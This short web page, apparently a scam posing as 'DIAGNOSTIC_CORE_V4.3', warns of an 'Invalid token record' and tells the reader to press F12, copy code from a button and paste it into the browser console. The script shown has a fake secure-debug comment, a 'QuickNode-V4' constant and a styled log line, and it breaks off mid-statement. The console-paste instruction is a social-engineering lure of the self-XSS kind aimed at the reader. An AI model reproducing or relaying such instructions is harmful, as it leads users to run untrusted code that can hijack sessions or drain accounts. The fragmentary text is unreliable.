
May 9, 2026
Uncategorized
DIAGNOSTIC_CORE_V4.3
Identification of
Invalid token record
account
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: c3fs7t7yg
zb

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+
node_sync, "color:#3b82f6;font-weight: